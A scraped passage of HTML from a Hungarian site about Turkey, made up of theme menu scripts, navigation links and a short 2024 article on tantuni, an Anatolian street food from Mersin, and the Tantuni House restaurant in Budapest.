td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Élet/stílus</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-93986" class="post-93986 post type-post status-publish format-standard has-post-thumbnail category-elet-stilus tag-tantuni tag-torok-etelek" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-01T10:42:14+01:00" >2024. febr 1.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <figure id="attachment_93987" aria-describedby="caption-attachment-93987" style="width: 240px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-93987" src="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni-240x300.jpg" alt="" width="240" height="300" srcset="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni-240x300.jpg 240w, https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg 300w" sizes="(max-width: 240px) 100vw, 240px" /><figcaption id="caption-attachment-93987" class="wp-caption-text">Kép: Tantuni House Facebook oldala</figcaption></figure>
<p style="text-align: justify;">&#8230;vagy a dönert, a gírosz ugyanis a lepénykenyérbe csavart húscafatok görög neve, de nálunk a 90-es években a gírosz terjedt el, és ezen már az sem változtat, hogy a legtöbb gíroszozót már évek óta a régióból érkezett vendégmunkások üzemeltetik. A fent említett tantuni viszont egy autentikus török street food, és már dedikált helye is van Budapesten.</p>
<p style="text-align: justify;">A gírosz – és mostantól a cikk folyamán így hívjuk – hazai története nem egy kifejezett fáklyásmenet. A 90-es évek végén mint izgalmas, de azért még befogadható kuriózum jelent meg Budapesten, jó 10-15 évig egy elfogadható, gyors ebédnek minősült, majd ezzel egy időben az éjszakai élet elengedhetetlen része lett. Bár mára már nyitott jó pár gíroszozó, amely kiváló minőséget készít, a gírosz reputációját az elmúlt évek street food boomja eléggé megtépázta. Mégis sokan szeretik a műfajt, aki pedig a gíroszt szereti, az minden bizonnyal rá fog bólintani a tantunira is.</p>
<p style="text-align: justify;">A tantuni az anatóliai Mersin városából származik – bár van olyan elmélet, amely szerint az araboktól került az Oszmán Birodalomba a recept –, és a mai napig a város egyik legismertebb terméke. A lapos lepénykenyérbe tekert, fűszeres húscafatok eredetileg maradékból készültek, a hentesnél megmaradt húscafatokat fillérekért kapták meg a szegények. A maradékokat még apróbbra vágva vagy darálva, birkazsíron sütötték meg, majd paradicsommal keverve kenyérre tették. A műfajra később iparág épült: kis kézikocsikra szerelt speciális, mélyített tárcsán sütögették a higiéniai okok miatt előfőzött húst a szemfüles vállalkozók. A XX. század folyamán a kocsik helyett kisebb üzletekbe költöztek a tantuni készítői, Mersin pedig a tantuni hazájaként lett ismert.</p>
<p><a href="https://welovebudapest.com/cikk/2024/01/31/gasztro-tantuni-house-torok-street-food-krudy-gyula-utca-mikszath-ter/?fbclid=IwAR0we8NktDyrqRiOYAP8s5dUKd2U1r4k2GhKFOoHYWmq_0lRSyl3lK1V0os" target="_blank" rel="noopener">Folytatás</a></p>
<p>Forrás: welovebudapest.com</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/tantuni/">tantuni</a></li><li><a href="https://turkinfo.hu/tag/torok-etelek/">török ételek</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kozmap/"></span><meta itemprop="datePublished" content="2024-02-01T10:42:14+01:00"><meta itemprop="dateModified" content="2024-02-01T10:42:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="375"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
